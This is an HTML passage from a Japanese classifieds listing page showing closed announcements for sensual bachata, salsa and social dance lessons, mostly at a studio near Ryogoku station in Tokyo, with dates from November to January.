<a href="/all/eve-tou">ワークショップ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E3%82%B5%E3%83%AB%E3%82%B5">サルサ</a>
</div>
</div>
<div class='p-item-detail'>


🟡 対象ジャンル
サルサ／<strong>バチャータ</strong>／メレンゲ

📍 会場：両国 ス…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月22日
</div>
<div class='u-color-gray'>
作成1月20日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/eve-tou/article-1mg0oc"><img alt="1/17（土）Salsa練習会 at 両国Pono🔥" class="p-item-image" src="https://cdn.jmty.jp/articles/images/696ae444d9c527de4d032a8a/thumb_m_0117.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/eve-tou/article-1mg0oc">1/17（土）Salsa練習会 at 両国Pono🔥</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:1/17</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/eve-tou">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/tokyo/eve-tou/g-all/a-262-sumida">墨田区</a>
<a href="/tokyo/eve-tou/g-all/s-1131321">両国駅</a>
<a href="/all/eve-tou">ワークショップ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-Salsa">Salsa</a>
</div>
</div>
<div class='p-item-detail'>
ングポノ #tokyosalsa #<strong>バチャータ</strong> #サルサイベント
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月18日
</div>
<div class='u-color-gray'>
作成1月17日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/eve-tou/article-1mdmu0"><img alt="💃 センシャルバチャータ超集中レッスン5時間" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6966760e91489f1505c8a6ff/thumb_m_IMG_9243.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/eve-tou/article-1mdmu0">💃 センシャルバチャータ超集中レッスン5時間</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:1/14</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/eve-tou">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/tokyo/eve-tou/g-all/a-262-sumida">墨田区</a>
<a href="/tokyo/eve-tou/g-all/s-1131321">両国駅</a>
<a href="/all/eve-tou">ワークショップ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E3%82%A2%E3%83%97%E3%83%AA">アプリ</a>
</div>
</div>
<div class='p-item-detail'>
す。

⸻

💃 センシャル<strong>バチャータ</strong>超集中レッスン5時間

基礎から…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月15日
</div>
<div class='u-color-gray'>
作成1月14日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/eve-tou/article-1m805z"><img alt="💃 センシャルバチャータ 超集中レッスン5時間" class="p-item-image" src="https://cdn.jmty.jp/articles/images/695d12e3d1c022b396838771/thumb_m_IMG_9243.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/eve-tou/article-1m805z">💃 センシャルバチャータ 超集中レッスン5時間</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:1/7</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/eve-tou">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/tokyo/eve-tou/g-all/a-262-sumida">墨田区</a>
<a href="/tokyo/eve-tou/g-all/s-1131321">両国駅</a>
<a href="/all/eve-tou">ワークショップ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
ン！

⸻

💃 センシャル<strong>バチャータ</strong>
超集中レッスン5時間

📅 …
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月8日
</div>
<div class='u-color-gray'>
作成1月6日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/eve-tou/article-1m7z6k"><img alt="今週の両国スペースポノ(旧ハッピーターン）(リニューアルを機に名..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/695d0620f70cf2bc0d733da6/thumb_m_1B510EA7-05DD-4F1F-9FAB-55D95AB6F775.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/eve-tou/article-1m7z6k">今週の両国スペースポノ(旧ハッピーターン）(リニューアルを機に名...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:1/6</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/eve-tou">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/tokyo/eve-tou/g-all/a-262-sumida">墨田区</a>
<a href="/tokyo/eve-tou/g-all/s-1131321">両国駅</a>
<a href="/all/eve-tou">ワークショップ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E3%82%B5%E3%83%AB%E3%82%B5">サルサ</a>
</div>
</div>
<div class='p-item-detail'>
水) センシャル<strong>バチャータ</strong>超集中レッスン5…  #センシュアル<strong>バチャータ</strong> #サルサ #k…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月7日
</div>
<div class='u-color-gray'>
作成1月6日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/kanagawa/eve-tou/article-1lznl1"><img alt="ソーシャルダンス(社交ダンス)の体験会" class="p-item-image" src="https://cdn.jmty.jp/articles/images/694cfa757f284a5caaf9a83f/thumb_m_social.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kanagawa/eve-tou/article-1lznl1">ソーシャルダンス(社交ダンス)の体験会</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:1/21</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/eve-tou">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/kanagawa/eve-tou/g-all/a-306-yokohama">横浜市</a>
<a href="/kanagawa/eve-tou/g-all/s-2700137">能見台駅</a>
<a href="/all/eve-tou">ワークショップ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E4%BD%93%E9%A8%93%E4%BC%9A">体験会</a>
</div>
</div>
<div class='p-item-detail'>
。
若い世代にも人気のあるサルサ・<strong>バチャータ</strong>・キゾンバと
いったカリビアンスタ…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月21日
</div>
<div class='u-color-gray'>
作成12月25日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>
<div class='p-adsense-in-list u-flex-container u-flex-justify-between'>
<div class='u-margin-s'>
<!-- /64554427/p_jmty_17_list_top_300250 -->
<div id='div-gpt-ad-1581052227756-0' style='height:250px; width:300px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1581052227756-0'); });
  </script>
</div>
</div>
<div class='u-margin-s'>
<!-- /64554427/p_jmty_18_list_top_300250 -->
<div id='div-gpt-ad-1581052324640-0' style='height:250px; width:300px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1581052324640-0'); });
  </script>
</div>
</div>
</div>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/eve-tou/article-1lyfyd"><img alt="【両国｜年内ラスト】 センシャルバチャータ超集中レッスン5時間" class="p-item-image" src="https://cdn.jmty.jp/articles/images/694a9c39ed57934e10c67249/thumb_m_IMG_3038.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/eve-tou/article-1lyfyd">【両国｜年内ラスト】 センシャルバチャータ超集中レッスン5時間</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:12/24</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/eve-tou">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/tokyo/eve-tou/g-all/a-262-sumida">墨田区</a>
<a href="/tokyo/eve-tou/g-all/s-1131321">両国駅</a>
<a href="/all/eve-tou">ワークショップ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">バチャータ</a>
</div>
</div>
<div class='p-item-detail'>
】
センシャル<strong>バチャータ</strong>超集中レッスン5… 時間

水曜<strong>バチャータ</strong>年内最後＆クリス…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月25日
</div>
<div class='u-color-gray'>
作成12月23日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/eve-tou/article-1lyaah"><img alt="今週の両国スペースポノ(旧ハッピーターン）(リニューアルを機に名..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/694a5690984afc54b66bc8ce/thumb_m_1B510EA7-05DD-4F1F-9FAB-55D95AB6F775.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/eve-tou/article-1lyaah">今週の両国スペースポノ(旧ハッピーターン）(リニューアルを機に名...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:12/23-12/28</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/eve-tou">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/tokyo/eve-tou/g-all/a-262-sumida">墨田区</a>
<a href="/tokyo/eve-tou/g-all/s-1131321">両国駅</a>
<a href="/all/eve-tou">ワークショップ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E3%82%A4%E3%83%99%E3%83%B3%E3%83%88%E6%83%85%E5%A0%B1">イベント情報</a>
</div>
</div>
<div class='p-item-detail'>
水) センシャル<strong>バチャータ</strong>超集中レッスン5…  #センシュアル<strong>バチャータ</strong> #サルサ #k…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月29日
</div>
<div class='u-color-gray'>
作成12月23日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/eve-tou/article-1lt7yg"><img alt="【両国】センシャルバチャータ超集中レッスン5時間" class="p-item-image" src="https://cdn.jmty.jp/articles/images/69417961ab257429f1790d0a/thumb_m_IMG_9243.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/eve-tou/article-1lt7yg">【両国】センシャルバチャータ超集中レッスン5時間</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:12/17</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/eve-tou">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/tokyo/eve-tou/g-all/a-262-sumida">墨田区</a>
<a href="/tokyo/eve-tou/g-all/s-1131321">両国駅</a>
<a href="/all/eve-tou">ワークショップ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
両国】センシャル<strong>バチャータ</strong>超集中レッスン5… 重視・丁寧指導の<strong>バチャータ</strong>レッスン。
…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月18日
</div>
<div class='u-color-gray'>
作成12月17日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/eve-tou/article-1lt1z5"><img alt="今週の両国スペースポノ" class="p-item-image" src="https://cdn.jmty.jp/articles/images/694128bedf7cdea7d25d1e4b/thumb_m_1575608F-EDA7-4CC1-8E65-9456E551A3C1.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/eve-tou/article-1lt1z5">今週の両国スペースポノ</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:12/16-12/20</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/eve-tou">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/tokyo/eve-tou/g-all/a-262-sumida">墨田区</a>
<a href="/tokyo/eve-tou/g-all/s-1131321">両国駅</a>
<a href="/all/eve-tou">ワークショップ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-Salsa">Salsa</a>
</div>
</div>
<div class='p-item-detail'>
水) センシャル<strong>バチャータ</strong>超集中レッスン5…  #センシュアル<strong>バチャータ</strong> #サルサ #k…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月21日
</div>
<div class='u-color-gray'>
作成12月16日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/eve-tou/article-1lsi52"><img alt="12/16(火) 【おすすめイベント】 💃ペアダンスでPono(..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/69402669b455f5a8e6bb0f03/thumb_m_1575608F-EDA7-4CC1-8E65-9456E551A3C1.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/eve-tou/article-1lsi52">12/16(火) 【おすすめイベント】 💃ペアダンスでPono(...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:12/16</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/eve-tou">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/tokyo/eve-tou/g-all/a-262-sumida">墨田区</a>
<a href="/tokyo/eve-tou/g-all/s-1131321">両国駅</a>
<a href="/all/eve-tou">ワークショップ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">バチャータ</a>
</div>
</div>
<div class='p-item-detail'>
おすすめラテンイベント #サルサ #<strong>バチャータ</strong> #初心者歓迎 #スペースポノ #両…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月17日
</div>
<div class='u-color-gray'>
作成12月16日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/eve-tou/article-1logv2"><img alt="【初心者歓迎｜都内でダンスを始めたい方に】 今週のスペースポノ（..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/69395a5aa4c639b18a72a9de/thumb_m_IMG_9243.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/eve-tou/article-1logv2">【初心者歓迎｜都内でダンスを始めたい方に】 今週のスペースポノ（...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:12/10-12/14</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/eve-tou">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/tokyo/eve-tou/g-all/a-262-sumida">墨田区</a>
<a href="/tokyo/eve-tou/g-all/s-1131321">両国駅</a>
<a href="/all/eve-tou">ワークショップ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E3%82%B5%E3%83%AB%E3%82%B5">サルサ</a>
</div>
</div>
<div class='p-item-detail'>

・センシャル<strong>バチャータ</strong>5h集中レッスン… ス #サルサ #<strong>バチャータ</strong> #キゾンバ #…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月15日
</div>
<div class='u-color-gray'>
作成12月10日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/eve-tou/article-1lnu9d"><img alt="【12/10(水)】センシャルバチャータ＠両国スペースポノ" class="p-item-image" src="https://cdn.jmty.jp/articles/images/69382ac19ab77fe32128af08/thumb_m_IMG_9243.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/eve-tou/article-1lnu9d">【12/10(水)】センシャルバチャータ＠両国スペースポノ</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:12/10</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/eve-tou">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/tokyo/eve-tou/g-all/a-262-sumida">墨田区</a>
<a href="/tokyo/eve-tou/g-all/s-1131321">両国駅</a>
<a href="/all/eve-tou">ワークショップ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E3%82%B9%E3%83%9A%E3%83%BC%E3%82%B9">スペース</a>
</div>
</div>
<div class='p-item-detail'>
【12/10(水)】センシャル<strong>バチャータ</strong>＠両国スペースポノ

🕺 5時間…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月11日
</div>
<div class='u-color-gray'>
作成12月9日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/eve-tou/article-1ln1lv"><img alt="【おすすめイベント】 💃ペアダンスでPono(Well-bein..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/6936bb300351b72218a4f93f/thumb_m_1575608F-EDA7-4CC1-8E65-9456E551A3C1.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/eve-tou/article-1ln1lv">【おすすめイベント】 💃ペアダンスでPono(Well-bein...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:12/9</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/eve-tou">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/tokyo/eve-tou/g-all/a-262-sumida">墨田区</a>
<a href="/tokyo/eve-tou/g-all/s-1131321">両国駅</a>
<a href="/all/eve-tou">ワークショップ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">バチャータ</a>
</div>
</div>
<div class='p-item-detail'>
おすすめラテンイベント #サルサ #<strong>バチャータ</strong> #初心者歓迎 #スペースポノ #両…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月10日
</div>
<div class='u-color-gray'>
作成12月8日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/eve-tou/article-1lidd9"><img alt="【12/3(水)】センシャルバチャータ＠両国スペースポノ" class="p-item-image" src="https://cdn.jmty.jp/articles/images/692f0d069ffaeae83fa43fc7/thumb_m_IMG_9243.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/eve-tou/article-1lidd9">【12/3(水)】センシャルバチャータ＠両国スペースポノ</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:12/3</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/eve-tou">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/tokyo/eve-tou/g-all/a-262-sumida">墨田区</a>
<a href="/tokyo/eve-tou/g-all/s-1131321">両国駅</a>
<a href="/all/eve-tou">ワークショップ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E3%82%B9%E3%83%9A%E3%83%BC%E3%82%B9">スペース</a>
</div>
</div>
<div class='p-item-detail'>
【12/3(水)】センシャル<strong>バチャータ</strong>＠両国スペースポノ

🕺 5時間…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月4日
</div>
<div class='u-color-gray'>
作成12月3日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/eve-tou/article-1li8js"><img alt="今週の両国スペースポノ(旧ハッピーターン）(リニューアルを機に名..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/692ec8ea533ef57a4dcb6c03/thumb_m_IMG_2241.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/eve-tou/article-1li8js">今週の両国スペースポノ(旧ハッピーターン）(リニューアルを機に名...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:12/2-12/5</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/eve-tou">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/tokyo/eve-tou/g-all/a-262-sumida">墨田区</a>
<a href="/tokyo/eve-tou/g-all/s-1131321">両国駅</a>
<a href="/all/eve-tou">ワークショップ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E3%82%A4%E3%83%99%E3%83%B3%E3%83%88%E6%83%85%E5%A0%B1">イベント情報</a>
</div>
</div>
<div class='p-item-detail'>
水) センシャル<strong>バチャータ</strong>超集中レッスン5…  #センシュアル<strong>バチャータ</strong> #サルサ #k…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月6日
</div>
<div class='u-color-gray'>
作成12月2日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/eve-tou/article-1lhkyt"><img alt="【おすすめイベント】 💃ペアダンスでPono(Well-bein..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/692da1d2a1db37fb3956bf76/thumb_m_1575608F-EDA7-4CC1-8E65-9456E551A3C1.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/eve-tou/article-1lhkyt">【おすすめイベント】 💃ペアダンスでPono(Well-bein...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:12/2</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/eve-tou">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/tokyo/eve-tou/g-all/a-262-sumida">墨田区</a>
<a href="/tokyo/eve-tou/g-all/s-1131321">両国駅</a>
<a href="/all/eve-tou">ワークショップ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E3%83%90%E3%83%81%E3%83%A3%E3%83%BC%E3%82%BF">バチャータ</a>
</div>
</div>
<div class='p-item-detail'>
おすすめラテンイベント #サルサ #<strong>バチャータ</strong> #初心者歓迎 #スペースポノ #両…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月3日
</div>
<div class='u-color-gray'>
作成12月1日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/eve-tou/article-1lcz7e"><img alt="【11/26(水)開催】 センシャルバチャータ超集中5時間レッスン" class="p-item-image" src="https://cdn.jmty.jp/assets/article/no_img-2ff8109f32ef690460ac4ab7b46a91f9b2de170e3553004f2df52c777140a6d8.gif" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/eve-tou/article-1lcz7e">【11/26(水)開催】 センシャルバチャータ超集中5時間レッスン</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:11/26</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/eve-tou">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/tokyo/eve-tou/g-all/a-262-sumida">墨田区</a>
<a href="/tokyo/eve-tou/g-all/s-1131321">両国駅</a>
<a href="/all/eve-tou">ワークショップ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E7%84%A1%E6%96%99">無料</a>
</div>
</div>
<div class='p-item-detail'>
【11/26(水)】
センシャル<strong>バチャータ</strong>集中5時間レッスン＠両国スペースポノ…
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新11月27日
</div>
<div class='u-color-gray'>
作成11月26日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
</div>
</li>
<div class='p-adsense-in-list'>
<!-- /64554427/PC_LIST_728x90_contentfooter_11new -->
<div id='div-gpt-ad-1498039574109-3' style='height:90px; width:728px;' class='u-margin-s-tb'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-3'); });
  </script>
</div>
</div>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/eve-tou/article-1lcu46"><img alt="【今週のおすすめイベント】 両国スペースポノ（旧ハッピーターン）..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/69258c2639173a0502a4e8ad/thumb_m_1575608F-EDA7-4CC1-8E65-9456E551A3C1.jpg" />
<div class='p-item-close'>
<div class='p-item-close-text'>
受付終了
</div>
</div>
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/eve-tou/article-1lcu46">【今週のおすすめイベント】 両国スペースポノ（旧ハッピーターン）...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>開催日:11/25-11/28</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/eve-tou">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/tokyo/eve-tou/g-all/a-262-sumida">墨田区</a>
<a href="/tokyo/eve-tou/g-all/s-1131321">両国駅</a>
<a href="/all/eve-tou">ワークショップ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/eve-kw-%E3%82%B5%E3%83%AB%E3%82%B5">サルサ</a>
</div>
</div>
<div class='p-item-detail'>

